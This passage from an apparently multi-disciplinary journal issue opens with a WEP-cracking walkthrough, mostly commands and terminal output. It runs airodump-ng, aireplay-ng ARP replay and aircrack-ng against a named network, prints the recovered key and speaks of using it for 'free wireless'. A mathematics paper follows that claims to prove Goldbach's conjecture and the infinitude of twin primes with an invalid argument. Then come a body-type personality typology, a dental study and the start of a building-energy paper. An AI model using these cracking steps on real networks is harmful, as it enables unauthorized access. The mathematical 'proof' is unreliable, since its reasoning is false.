root@linux:~# airmon-ng start wlan1

Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run 'airmon-ng check kill'

PID Name
504 NetworkManager
606 wpa supplicant

PHY      Interface  Driver      Chipset
phy0     wlan0      iwlwifi     Intel Corporation Wireless 3165 (rev 81)
phy1     wlan1      rt2800usb   Ralink Technology, Corp. RT2870/RT3070

(mac80211 monitor mode vif enabled for [phy1]wlan1 on [phy1]wlan1mon)
(mac80211 station mode vif disabled for [phy1]wlan1)

root@linux:~# airodump-ng wlan1mon

```

Figure 4. Creating monitoring mode on the “Wi-Fi” card

The “Wireless” card can be in two states: “Managed Mode” (Wi-Fi only take our packets) and “Mode Monitor” (get every package). In this step, we will configure the USB Wi-Fi card in Monitor Mode via the command “airmon-ng”:

- `airodump-ng start wlan1`

The new monitoring mode for the Wi-Fi interface will be implemented as “wlan1mon”.

In this case we have successfully created a monitor mode interface called “wlan1mon”. This interface will be used to track down “Wireless” packages

in the air. This interface is created by adapting to “Wireless”.

### Step 3: Monitoring traffic on the network

We start monitoring via command “Airodump-ng”. This command allows us to capture all the packages that our Wi-Fi card range offers. We can also scan all Wi-Fi networks around us and gather information about them. We will execute the “airodump-ng” command to identify the entire network and related devices around us in (Figure 5).

- `airodump-ng wlan1mon`

```
CH 6 ][ Elapsed: 0 s ][ 2017-12-16 08:09
```

BSSID	PWR	Beacons	#Data	#/s	CH	MB	ENC	CIPHER	AUTH	ESSID
FC:94:E3:03:39:EE	-46	2	0	0	11	54e	WPA2	CCMP	PSK	
FC:94:E3:24:F6:07	-57	2	5	0	11	54e	WPA2	CCMP	PSK	
90:6E:BB:9C:9C:7E	-18	2	0	0	11	54e	WPA2	CCMP	PSK	
18:D6:C7:97:C5:23	-50	3	3	0	11	54e	WPA2	CCMP	PSK	
C0:3F:0E:88:A5:8E	-48	3	0	0	9	54	WPA2	CCMP	PSK	
00:1D:0F:CC:2A:50	-65	2	0	0	9	54	WPA2	CCMP	PSK	
B0:48:7A:85:EA:66	-43	2	0	0	6	54e	WPA2	CCMP	PSK	
54:E6:FC:CF:CF:10	-34	7	5	2	1	54e	WEP	WEP		KOSOVA

BSSID	STATION	PWR	Rate	Lost	Frames	Probe
54:E6:FC:CF:CF:10	8C:C5:E1:3A:AC:F0	-42	0 - 1e	0	1	

```
root@linux:~# airodump-ng --bssid 54:E6:FC:CF:CF:10 -c 1 -w phd_wep wlan1mon
```

Figure 5. Sniffing packets using “airodump-ng”

**BSSID** explains the MAC address of the entry point. Each network has a static physical address from the manufacturer, called Media Access Control – MAC. Each pack has MAC Source and MAC Destination. Each Access Point has their own unique BSSID. Our targeted BSSID is “54: E6: FC: CF: CF: 10”.

**PWR** explains the power (distance from our Wi-Fi card at the access point). The smaller the number, we have a more powerful signal. The signal in our target is –34db. Beacons are signals that the AP sends to the whole station near the access points. The number of beacons in our target is “7”.

The **data** explains useful packages that we gathered from the entry points. Channel is the number

where access points transmit the signal. The reason why access points operate with the channel are interventions between the stations (users). The access point of our target is on channel 1.

The **MB** explains the maximum speed supported by the Access Point. **ENC** explains the type of encryption for the access point. **CIPHER** explains the protocol that we operate to decrypt the packages. **AUTH** explains the type of authentication that is generated by the stations to connect to the target network.

### Step 4: Implementing Airodump-ng at the point of access “Kosovo”

As we can see from the screenshot above, there are some APs with encryption. For this project, we

are only interested in the target “Kosovo”, so let’s start the following command to view only the packages for this network:

- `airodump-ng -bssid 54: E6: FC: CF: CF:10 -channel 11 -write phd_wep wlan1mon.`
  - “-bssid” Mac address of the target network
  - “-c” Access point channel
  - “-w” Collect all packages under the filename `phd_wep`
  - “wlan1mon” Wi-Fi Card in Monitor Mode

The second part of the figure illustrates the “MAC” address of our target and the connection devices with their signaling attributes. This command will start capturing packages from SSID “Kosova” on channel 1.

The main purpose of attacking WEP is to generate traffic in order to capture the unique IV, used between a user and the AP objective. At this point, we have two options for the best fictional packages: waiting for a new station to connect to our target “Kosovo” or fake APP packs.

BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID
54:E6:FC:CF:CF:10	-14	99	1578	7773 451	1	54e.	WEP	WEP	OPN	Kosova

BSSID	STATION	PWR	Rate	Lost	Frames	Probe
54:E6:FC:CF:CF:10	8C:C5:E1:3A:AC:F0	0	48e- 1	3805	15455	
54:E6:FC:CF:CF:10	98:3F:9F:17:1F:7F	0	0 - 1	0	4	

Figure 6. Sniffing the target network

### Step 5: Fictitious ARP packs at target input points

“ARP” (Address Resolution Protocol) is used to convert a 32-bit IP address into a 48-bit Ethernet address. To use the fake package “ARP”, we can apply `aireplay-ng` command. We provide “BSSID” for the target “AP” and the “MAC” address for the targeted user that is associated with “AP”. We will use the fake

package “ARP” and then we will repeat several packages to generate more IV.

- `aireplay-ng -3 -b 54: E6: FC: CF: CF:10 -h 44:60:57: c8:58: A0 wlan1mon`
  - “-b” Mac address of the target network
  - “-h” Mac user’s address
  - “-3” ARP Repeat Packs
  - “wlan1mon” Wi-Fi Card in Monitor Mode

```
root@linux:~# aireplay-ng -l 0 -a 54:E6:FC:CF:CF:10 wlan1mon
No source MAC (-h) specified. Using the device MAC (98:3F:9F:17:1F:7F)
08:10:48 Waiting for beacon frame (BSSID: 54:E6:FC:CF:CF:10) on channel 1
08:10:48 Sending Authentication Request (Open System) [ACK]
08:10:48 Authentication successful
08:10:48 Sending Association Request [ACK]
08:10:48 Association successful :-) (AID: 1)

root@linux:~# aireplay-ng -3 -b 54:E6:FC:CF:CF:10 -h 8C:C5:E1:3A:AC:F0 wlan1mon
The interface MAC (98:3F:9F:17:1F:7F) doesn't match the specified MAC (-h).
ifconfig wlan1mon hw ether 8C:C5:E1:3A:AC:F0
08:12:09 Waiting for beacon frame (BSSID: 54:E6:FC:CF:CF:10) on channel 1
Saving ARP requests in replay_arp-1216-081209.cap
You should also start airodump-ng to capture replies.
Read 22506 packets (got 7328 ARP requests and 7391 ACKs), sent 7686 packets... (500 pps)
```

Figure 7. Traffic of fictitious packages “ARP”



By repeating these packages many times, we will generate lots of traffic data in the network. “Aireplay” does not recognize the “WEP” key but is able to identify the “ARP” package by looking at the size of the packages.

### Step 6: Cracking WEP passwords

Once we have enough frames (several thousand IVs in the cracking file of WEP), we will hack the passwords using the command:

```
aircrack-ng phd_wep-01.cap
```

```
Aircrack-ng 1.2 rc4

[00:00:00] Tested 7 keys (got 43662 IVs)

KB   depth  byte(vote)
0    0/ 1    62(64768) 89(53248) E4(52992) 68(51456) 3A(50944)
1    0/ 1    75(61440) E6(52224) 71(51200) BF(51200) 50(50944)
2    1/ 2    64(56832) 12(53504) 53(51968) C0(51456) AB(50944)
3    0/ 3    7D(53504) 9A(51968) B1(51968) D0(51968) 73(51456)
4    0/ 1    61(57600) AE(54784) 7A(52736) D5(51456) 94(50944)

KEY FOUND! [ 62:75:64:76:61 ] (ASCII: Prishtina )
Decrypted correctly: 100%

root@linux:~# aircrack-ng phd_wep-02.cap
```

Figure 8. Cracking passwords with AirCrack

After providing enough “IV’s”, the aircrack-ng will expose the on-screen display as in Figure 8 usually in hexadecimal format. At this point, we will accept this key and apply it to have “free wireless”.

### Conclusions

“Wireless” communication systems are considered to be still in the first steps even though they are in the second decade of life. Replacing traditional “wire” infrastructure and implementing the new infrastructure could only be imagined in the past years. However, this system as any new technology does not offer a high level of security,

so finding opportunities and alternatives is a challenge for the future. A good design is when in the first steps of a wireless communication system includes the proper security protocol is a safer network.

Choosing the right protocol and adapting technology has progressive effects on security but it does not achieve absolute security. Therefore, the suggestion emerging from this paper is that continuous monitoring and periodic testing through algorithms helps identify and remedy cracks in the system and that the use of “WEP” is archaic and inadequate.

### References:

1. William Stallings. Cryptography and Network Security: Principles and Practices. Prentice Hall, 4<sup>th</sup> edition, 2006.
2. Erik Tews. Attacks on the WEP protocol, 2007.
3. Edney and William A. Arbaugh. Real 802.11 Security: Wi-Fi Protected Access and 802.11i. Addison-Wesley Longman Publishing Co., Inc., Boston, MA, USA, 2003.
4. Adam Stubblefield, John Ioannidis, and Aviel D. Rubin. A key recovery attack on the 802.11b wired equivalent privacy protocol (WEP). ACM Trans. Inf. Syst. Secur., 7(2): 319–332, 2004.



5. Erik Tews and Martin Beck. Practical attacks against wep and wpa. In WiSec '09: Proceedings of the second ACM conference on Wireless network security, NY, USA, 2009. ACM.
6. F.M.H.O. Haugen. "CRYPTANALYSIS OF IEEE802.11i". TKIP, Norway, Norwegian University.

## Section 3. Mathematics

*Mykhaylo Khusid,  
Wetzlar, Germany, pensioner  
E-mail: michusid@mail.ru*

### REPRESENTATION OF EVEN NUMBER IN THE FORM OF THE SUM OF FOUR SIMPLE

**Abstract:** Harald Andres Helfgott finally solved 2013 a weak **problem of Goldbach**.

$$p_1 + p_2 + p_3 = 2N + 1 \quad (1)$$

where at the left the sum of three prime numbers, on the right odd numbers, since 7.

The author provides the proof in this work, being guided by the decision weak problem of Goldbach that:

$$p_1 + p_2 + p_3 + p_4 = 2N \quad (2)$$

where on the right sum of four prime numbers, at the left any even number, since 12, by method of mathematical induction.

**Keywords:** Sum of four simple, weak problem of Goldbach.

**Decision.**

1. For the first even number  $12 = 3+3+3+3$ .

We allow justice for the previous  $N > 5$ :

$$p_1 + p_2 + p_3 + p_4 = 2N \quad (3)$$

We will add to both parts on 1

$$p_1 + p_2 + p_3 + p_4 + 1 = 2N + 1 \quad (4)$$

where on the right the odd number also agrees (1)

$$p_1 + p_2 + p_3 + p_4 + 1 = p_5 + p_6 + p_7 \quad (5)$$

Having added to both parts still on 1

$$p_1 + p_2 + p_3 + p_4 + 2 = p_5 + p_6 + p_7 + 1 \quad (6)$$

We will unite  $p_6 + p_7 + 1$  again we have some odd number, which according to (1) we replace with the sum of three simple and as a result we receive:

$$p_1 + p_2 + p_3 + p_4 + 2 = p_5 + p_6 + p_7 + p_8 \quad (7)$$

at the left the following even number is relative (3), and on the right the sum four prime numbers.

$$p_1 + p_2 + p_3 + p_4 = 2N \quad (8)$$

Thus obvious performance of an inductive mathematical method.

As was to be shown.

2. Any even number starting with six is representable in the form of the sum of two prime numbers. Goldbach-Euler's hypothesis.

We will break (8) for two sums:

$$p_1 + p_2 = 2K \quad (9)$$

$$p_3 + p_4 = 2K_1 \quad (10)$$

(10) – obviously known even number.

Let there is an even number which isn't representable in the form of the sum of two the simple  $2K_2$ .

Then exists (8):

$$2N_2 = 2K_2 + 2K_1 \quad (11)$$

$$2K_2 = 2K = p_1 + p_2 \quad (12)$$

that completely contradicts the assumption of existence of the even numbers of two simple which aren't

provided in the form of the sum. In this case would have admissions  $2N$ .

3. Thus we proved:

Any even number since 6 is representable in the form of a bag of two odd the simple.

$$p_1 + p_2 = 2N \quad (13)$$

Any even number is representable in the form of the sum of two simple. In total even numbers, without exception, since 6 are the sum of two prime numbers.

Goldbakha-Euler's problem is true and proved!

4. On the basis above the proved we solve one more fundamental task.

5. Any even number, since 14, is representable in the form of the sum of four odd prime numbers, from which two twins.

$$p_1 + p_2 + p_3 + p_4 = 2N \quad (14)$$

Let  $p_3, p_4$  – prime numbers twins, then a difference of any even, since 14, and the sums of twins too

even number which agrees, the proved Goldbach-Euler's hypothesis it is equal to the sum of two simple. Further we will arrange prime numbers from left to right in decreasing order.

6. And in case even number,  $2N = 2p_2 + 2p_4 + 4$  then  $p_1, p_2$  inevitably also twins.

We will subtract (1) sum from both parts:

$$p_1 - p_2 + p_3 - p_4 = 4 \quad (15)$$

From (2), obviously,  $p_1, p_2$  – inevitably twins.

7. Prime numbers of twins infinite set.

Let their final number and last prime numbers twins  $p_3, p_4$  as  $p_1, p_2$ .

We will designate two prime large numbers than as.

We will summarize all four prime numbers and then according to item punkt2 there is even number  $2N$ , at which inevitably big  $p_1, p_2$  – twins. And further substituting in the sum instead  $p_3, p_4$  of numerical values  $p_1, p_2$  process becomes infinite.

### References:

1. Wikipedia.

## Section 4. Medical science

*Yoltukhivskyy Mykhaylo,  
Ph D., in Medicine, professor  
E-mail: yoltukh@vnmu.edu.ua*

*Nikolaenko Oksana,  
Ph D., in Biology, docent  
E-mail: oksnikolaienko@gmail.com*

*Omelrenko Oksana,  
Ph D., in Medicine, docent  
E-mail: oksana12.11.61@gmail.com*

*Gusakova Iruna,  
Ph D., in Medicine, docent  
E-mail: irina@mail.ru*

*Konovalov Sergey,  
Ph D., in medicine, docent  
E-mail: ksv55\_5513@rambler.ru*

*Department of Normal Physiology, Vinnitsia National Pirogov'  
Memorial Medical University, Ukraine*

### CONSTITUTION AND PERSONALITY

**Abstract:** The subject of the constitutional psychology is correlations of constitutional – body, dermatoglyphic, serologic and psychological (personality, and mainly temperamental, “psychodynamic”) features. Constitutional psychology is developing on the boundary between biological psychology (the area of psychology which uses the observations of behavioral and biological parameters with the purpose of identifying their associations) and constitutionology (the division of physical [biological] anthropology), the subject of which constitution of a person – the set of organism properties associated with sensibility and individual diversity of the biological time (features, rate of individual development).

**Keywords:** constitutional psychology, biopsychology, personality, body-built, temperament, foreign students.

*“Inner world is that place, where  
are the answers to the questions  
about external world”  
(A. Einstein)*

It is considered that the constitution is derived from the biological principles in man, and the per-

sonality – social. With the correctness of this general approach, its concretization in psychological and



pedagogical practice causes frequent ambiguities. After all, the personality of a person does not arise from an “empty place”, but on a neurophysiological and psychophysiological basis prepared for its perception by a modern person, and the latter has a morphological equivalent of its vital manifestations in the form of the central nervous system and all other anatomical and physiological systems of the body [4, 56–59]. Speaking about the physiological basis of the mental properties of the individual, V. S. Mer-

lin fleshed out it in the form of the following: “Personality as the highest level of integration of human properties, due to all lower levels of integration of the organism. Therefore, there is hardly such an elementary physicochemical or physiological property of an organism, ranging from the individual structure of amino acid molecules to the interrelationship of the signal systems of higher nervous activity on which personality traits would not depend to some degree or other” [3, 33].




Figure 1.

In this case, it can be viewed from two sides this position: personality and temperament (specific psychodynamic, psycho-physiological and constitutional prerequisites of personality formation); human personality and abilities (anatomical and

physiological prerequisites that find their place in the human constitution) (Fig. 1).

The constitutional conditionality of the processes of vital activity (reactivity, ontogenetic acceleration or deceleration) is always revealed when comparing extreme forms of physique (Table 1).

Table 1. – Typical psychological characteristics inherent in people depending on body type

<b>Endomorphic type / picnic (dominant development of the inner germinal layer; moderate fullness)</b>	<b>Mesomorphic type / athlete (the predominant development of the middle germinal layer; strong muscular build)</b>	<b>Ectomorphic tee / astenik (the predominant development of the external germinal layer; frail physique)</b>
Smooth motion	Energetic movements, coordinated	Angular movements
Family oriented (like coziness, comfort, tasty food, communication)	Focus on activities (active lifestyle, love risk, adventure)	Intellectual focus (like to think, immersed in the inner world)
Sociable, good-natured, frank	Energetic, powerful, harsh, secretive	Enclosed, vulnerable, sensitive
In a difficult moment they turn to people for help.	In a difficult moment, they act independently, without consulting or seeking help.	In a difficult moment they are immersed in inner experiences, become locked in themselves.

According to the views of V. S. Merlin at the level of personal properties of a person can correct the specific features of his temperament. For example, with introversion and closeness as a trait of temperament, a person can compensate for sociability relationships as a property of an individual. He is motivated by the demands of social intercourse and the need to come to terms with the demands of society.

Temperament reveals the characteristics of reactivity in the success of certain activities. Differences in reactivity determine the development of an individual style of activity. With it, people of different types of temperament are able to achieve equally successful results of activity [1, 45–50].

Thus, the performance of an activity based on the development by the individual of her individual style, taking into account the psycho-dynamic, somatic and other qualities of a person, is a special manifestation of reactivity. It corresponds to the notion of reactivity as a system-forming factor that controls the hierarchical levels of the “man-society” system. Reactivity in terms of maintaining health with a better adaptation of the organism to the environment and reactivity in terms of the success of the activity in the formation of its individual style complement each other. For a person as an integral social being,

the first (biological) form of reactivity is integrated by the second (social) one. Indeed, the criterion of human health is, among other things, the success in fulfilling all obligations imposed by society, including the duty to work. The conjugation of the properties of temperament and personality determines the constitutional dependence of the latter [5, 23–32].

Abilities of a person are formed, as is well-known, in the process of his activity on the basis of hereditary prerequisites and anatomical and physiological inclinations included in the constitution. There is no doubt the potential talent of each person in the sense of the presence in him of one or another anatomical and physiological potentiality of abilities that can realize themselves in conditions of special upbringing and specially selected types of activity [2, 43–44].

The specific of university education, as is known, coincides with the age of the highest risk of manifestation of mental pathology, which may be due not only to the biological nature of mental illness, but also significant stress loads. The loads characteristic of studying at a medical university create additional conditions for manifestation and susceptibility to diseases.

Foreign citizens come to our university from different countries of Africa, Asia, the Middle East, India,

Latin America and European countries. They all had their own way of life, nutrition, education and culture.

Currently, second-year surveys have been conducted among students from India, the Middle East and African countries. In these countries they have different climatic conditions, different from our country, as well as food, which led to the formation of various body types.

These students have different characters, different abilities, different levels of training. Everyone needs their own approach, you need to choose exactly those training methods that would help them acquire knowledge and maintain health. Health is the most important state of a person, the basis of his vital activity, material well-being, labor activity, creative success, longevity. A healthy person is, first of all, someone who adequately, without painful manifestations adapts to the heightened demands of the environment, is capable of fully fulfilling his biological and social functions in new conditions.

Therefore, we advise our foreign students to devote time to physical exertion and classes in gymnasiums to expand functional capabilities, increase physical fitness and vitality, and improve psychological stability and efficiency. It enhances the ability to memorize and play the processed material. It helps to develop the skills needed in their future profession and the empowerment of working memory, the rapid transition of information from short-term to long-term memory. This process requires the im-

provement of motor abilities, the extension of their content at a high level, facilitates livelihoods.

When it comes to the human factor and its role in society, we usually primarily mean the moods and feelings of people, their habits, social attitudes, value orientations, stereotypes of individual and group behavior, imitation, suggestion, abilities, inclinations and motives. The subjective attitude of the individual to the surrounding reality, interpersonal relations, psychological climate in groups, psychological barriers arise in the process of students' activities and their communication with each other. And the task of teachers, given the various psychological characteristics due to the type of constitution, to help students find their own way to solving problems, to find understanding with their comrades.

Understanding the integrity of a person can be approached using a systematic approach. The system is a set of elements and links between them, functioning as a whole and having a single purpose of functioning. At the same time, a person has free will, freedom of choice. Through awareness, a person can orient his mind to preserve individual physical and reproductive health, ensure social adaptation and his mental development.

Man as a system constantly exchanges information, energy and matter with the environment. Man as a system lives in space and develops in time. Therefore, to preserve health, there are a number of requirements for the ecology of a large and small living space of a person that every doctor dealing with health problems should know.

### References:

1. Кречмер Э. Строение тела и характер. Исследование к проблеме строения и к обучению теории темперамента / Э. Кречмер. – М., 2003. – 380 с.
2. Логинова Н. А. Феномен человека: жизнь и творческая индивидуальность Б. Г. Ананьева / Н. А. Логинова // Психол. журн. 2007. – Т. 28. – № 5. – С. 38–48.
3. Мерлин В. С. Личность как предмет психологического исследования / В. С. Мерлин. – Пермь, 1988. – 67 с.
4. Никитюк Б. А. Интегративная биомедицинская антропология / Б. А. Никитюк, Н. А. Корнетов. – Томск, 1998.
5. Rosenzweig M. R. Biological psychology: An Introduction to behavioral and cognitive Neuroscience / M. R. Rosenzweig [et al.]. N. Y., 2004.

*Vinogradova Alla Vladimirovna,  
candidate of medical science, docent  
of children's dentistry's department,  
associate dean of dentistry's faculty  
Irkutsk state medical university*

*Molokov Vladislav Dmitrievich,  
doctor of medical science, professor  
of therapeutic dentistry's department  
Irkutsk state medical university*

*Kalk Evgeny Aleksandrovich,  
candidate of medical science*

*Suchilina Maria Igorevna,  
resident of surgical dentistry's and  
maxillofacial surgery's department  
Irkutsk state medical university  
E-mail: Rouge552059@list.ru*

## **EFFECTIVENESS OF USING OF TUNNEL REVASCULARIZATION OF PARODONTIUM AS A COMPONENT OF COMPLEX THERAPY OF CHRONIC GENERALIZED PARODONTITIS**

**Abstrac:** the article describes the results of therapy of chronic generalized parodontitis, which depend on method of treatment. The tunnel revascularization of parodontium as a component of complex therapy stimulates better reparative processes in pathologically changed tissues than a traditional medication.

**Keywords:** chronic generalized parodontitis, treatment, compare, the tunnel revascularization, effectiveness.

*Виноградова Алла Владимировна,  
к.м.н., доцент кафедры стоматологии детского возраста,  
заместитель декана стоматологического факультета  
Иркутского государственного медицинского университета*

*Молоков Владислав Дмитриевич,  
д.м.н., профессор кафедры терапевтической стоматологии  
Иркутского государственного медицинского университета*

*Кальк Евгений Александрович,  
кандидат медицинских наук*



*Сучилина Мария Игоревна,  
ординатор кафедры хирургической стоматологии  
и челюстно-лицевой хирургии  
Иркутского государственного медицинского университета  
E-mail: Rouge552059@list.ru*

## **ЭФФЕКТИВНОСТЬ ПРИМЕНЕНИЯ ТОННЕЛЬНОЙ РЕВАСКУЛЯРИЗАЦИИ ПАРОДОНТА КАК КОМПОНЕНТА КОМПЛЕКСНОЙ ТЕРАПИИ ХРОНИЧЕСКОГО ГЕНЕРАЛИЗОВАННОГО ПАРОДОНТИТА**

**Аннотация:** В статье проведена оценка результатов терапии хронического генерализованного пародонтита в зависимости от способа лечения. Применение тоннельной реваскуляризации пародонта в комплексном лечении пародонтита сильнее стимулирует репаративные процессы в патологически измененных тканях, чем методы традиционной терапии заболеваний пародонта.

**Ключевые слова:** хронический генерализованный пародонтит, лечение, сравнение, тоннельная реваскуляризация, эффективность.

Как известно, нарушение кровообращения тканей пародонта играет одну из основных ролей в возникновении и течении его заболеваний, это связано с тем, что патологические изменения в сосудах микроциркуляторного русла появляются на начальных стадиях развития болезни.

В настоящее время в стоматологии применяется большое количество лекарственных препаратов, которые стимулируют микроциркуляцию пародонта: витамины А, группы В, С, Е, РР, Р, антикоагулянты (гепарин), антиагреганты (аспирин) и многие другие. Однако широкое распространение получили немедикаментозные средства и методы, которые постоянно внедряются в медицинскую практику.

Целью нашей работы явилась оценка эффективности использования тоннельной реваскуляризации тканей пародонта в комплексном лечении хронического генерализованного пародонтита (ХГП) средней и тяжелой степеней тяжести на основании рассмотрения динамики клинических признаков воспаления пародонта.

В исследовании приняли участие 59 человек возрастной группы 35–44 года. У всех паци-

ентов был диагностирован хронический генерализованный пародонтит средней и тяжелой степеней. Мы распределили их на 2 группы в зависимости от методики лечения заболевания и степени его тяжести: в основную группу попали больные ХГП – 35 человек, 20 человек со средней, 15 – с тяжелой степенью, которым проводился трансмембранный диализ антибиотиков (3 сеанса) вкупе с тоннельной реваскуляризацией пародонта на 3-й день терапии; а группу клинического сравнения составили пациенты с тем же заболеванием – 24 человека, 12 человек со средней и столько же с тяжелой степенью ХГП, лечение которых заключалось в наложении десневых повязок с витаминами А, В<sub>1</sub>, С, Е, Р и 2% линкомициновой мазью (5 дней), то есть комплексная терапия в двух группах принципиально различалась. При обследовании пациентов были задействованы стандартные клинические и рентгенологические методы, применяемые при диагностике и лечении заболеваний пародонта.

По результатам терапии ХГП, включавшей комбинацию трансмембранного диализа

антибактериального препарата и тоннельной реваскуляризации пародонта было установлено, что данная схема лечения способствует раннему снятию основных симптомов воспаления: отека, боли, кровоточивости и гиперемии, а также благоприятствует поддержанию гигиенического состояния полости рта, что улучшает его уровень. Так, показатели индексов гигиены у пациентов 1 группы с тяжелой степенью заболевания имели низкие значения через 12 месяцев, а со средней степенью – через 6 и 12 месяцев, в то время как у больных 2 группы, лечение которым было проведено по общепринятой методике, через 12 месяцев индексная оценка давала показатели, в 1,6 превышавшие предыдущие значения. Причина этого – сохранение высокой мотивации у пациентов к поддержанию гигиены полости рта вследствие отсутствия неприятных ощущений (боли, жжения, кровоточивости) в месте проведения манипуляции. Улучшение кровоснабжения в пародонте, как основной эффект тоннельной реваскуляризации, препятствовало адгезии и проникновению микробных ассоциаций, входящих в состав налёта, в глубь тканей.

О том, что использование трансмембранного диализа антибиотика и тоннельной реваскуляризации даёт более оптимальный результат лечения, нежели традиционный метод, свидетельствует снижение показателей наиболее часто применяемых в пародонтологии индексов – папиллярно-маргинально-альвеолярного (РМА) и пародонтального (РІ) индексов, характеризующих обширность патологического процесса, его характер и степень тяжести. В частности, значения РМА у пациентов, имевших среднюю степень тяжести ХГП, через 6 месяцев сократились в 5,9, а через 12 – в 12,3 раза, тяжелую степень – в 1,6 через 6 и в 3 раза через 12 месяцев; показатели РІ у пациентов со средней степенью уменьшились в 2,4 раза через 6 и в 7,9 через 12 месяцев, у пациентов с тяжелой – показатель в среднем снизился

в 1,6 раза спустя 12 месяцев после проведенного лечения.

Учитывался также и индекс кровоточивости (ИК), который отражает состояние сосудистой стенки – её проницаемость, стабильность, плотность, а, следовательно, и интенсивность воспалительного процесса. Степень кровоточивости тканей уменьшилась более значительно в основной группе при сравнении значений ИК обеих групп. Спустя 12 месяцев после лечения показатели последнего основной группы оказались ниже, чем контрольной: у пациентов со средней степенью тяжести ХГП – в 2,6, с тяжелой степенью – в 2 раза. Всё вышеуказанное подтверждает противовоспалительное действие тоннельной реваскуляризации.

Наконец, стоит сказать о течении репаративных (восстановительных) процессов в тканях пародонта. Последние протекали более выражено у пациентов основной группы, что определялось динамикой изменения глубины пародонтальных карманов: через 6 месяцев после лечения данный показатель уменьшился у больных с ХГП средней степени тяжести в 2, а через 12 – в 2,5 раза, тяжелой степени – в 2,4 и 2,7 раза соответственно. В контрольной же группе значения снизились в 1,6 и 1,3 (средняя степень, спустя 6 и 12 месяцев), а также в 2 и 1,8 раза (тяжелая степень, за те же временны́е промежутки).

Таким образом, применение трансмембранного диализа антибиотика и тоннельной реваскуляризации пародонта стимулирует кровообращение, обладает противовоспалительным и репаративным действиями, что позволяет более эффективно лечить трудно поддающиеся традиционным методам терапии воспалительные заболевания пародонта. Мы рекомендуем данную методику к использованию. Она расширяет спектр немедикаментозных средств комплексного лечения патологии пародонта и существенно улучшает его качество.

### **Список литературы:**

1. Кальк Е. А., Виноградова А. В. Метод тоннельной реваскуляризации костной ткани при комплексном лечении больных хроническим генерализованным пародонтитом // Актуальные проблемы клинической и экспериментальной медицины. – Чита: ИИУЧГМА, 2008.
2. Кальк Е. А. Клинико-морфологическое обоснование эффективности тоннельной реваскуляризации в комплексной терапии хронического пародонтита: Дис ... кандидата мед. наук: 14.01.14 / ИГМУ. – Иркутск, 2010.
3. Кальк Е. А. Лечение пародонтита с применением средств, оптимизирующих течение репаративного остеогенеза // Достижения и перспективы развития стоматологии в регионе. – Улан-Удэ: Изд-во ГУЗ РЦМП МЗ РБ, 2009.

## Section 5. Technical sciences

*Miralimov Mirraxim Mirmaxmutovich,  
associated-professor,  
Tashkent Institute of Architecture and Civil Engineering  
Tashkent, Republic of Uzbekistan  
E-mail: miralimov2019@mail.ru*

### INCREASE ENERGY EFFICIENCY LARGE PANEL RESIDENTIAL BUILDINGS

**Abstract:** In this article considered the present state of multi-storied large-panel buildings energy efficiency and given recommendations on improving their energy efficiency.

**Keywords:** large-panel residential buildings, energy consumption, external wall, energy efficiency, double-glazed window, thermal energy, insulation, microclimate, reconstruction.

#### Introduction

The object of this research is multi-storey large-panel residential buildings operated in Tashkent. To assess the specific energy consumption, as well as to save energy from the implementation of measures to improve energy efficiency in buildings, 3 single-type multi-storey large-panel residential houses in Shayhontakhur district, Ts-15 quarter of Tashkent were examined (two 4-section and one sectional with a different number of apartments). All surveyed residential buildings in the period of 2007–2011 years. As the most affordable measures to ensure energy saving, they were equipped with metering devices for hot, cold water and gas.

The Ts-15 quarter is built up mainly with multi-storey residential buildings. We have chosen three similar 9-storey large-panel residential buildings. Figures 1 and 2 show the general view of the selected houses. These houses were built in the eighties (1970–1972) of the last century.

The reason for choosing these objects as an object of research is that these houses have been in operation for about 50 years and require capital reconstruction in the coming years to meet the re-

quirements of the updated building standards for heat protection [6]. The main characteristics of the objects under study are shown in (Table 1).

In the houses there are mainly two and three-room apartments. The total area of 2-room apartments is 52.10 m<sup>2</sup>, and the three-room apartments are 63.4 m<sup>2</sup>.

Living space per person as a whole for selected objects ranges from 14.4 m<sup>2</sup> to 15.5 m<sup>2</sup>.

